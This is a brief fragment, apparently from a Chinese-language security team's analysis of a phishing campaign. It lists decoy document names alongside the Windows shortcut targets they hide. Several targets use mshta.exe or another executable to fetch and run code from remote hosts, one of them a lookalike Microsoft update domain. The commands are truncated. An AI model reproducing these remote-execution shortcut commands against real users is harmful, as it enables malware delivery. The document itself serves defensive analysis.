 amend-ins-visit-on-abroad-15-11-2017.pdf
目标类型: 应用程序
目标位置: system32
目标(T): stem32\mshta.exe https://msftupdate.srv-
Sponsorship-Benefits.docx
目标位置: System32
目标(T): /c start "" "mshta" "http://vidyasagara
起始位置(S): %windir%\system32\
Key_Points.doc
目标位置: system32
目标(T): system32\cftmo.exe http://www.paknavy.go
起始位置(S): %windir%
Gcow安全团队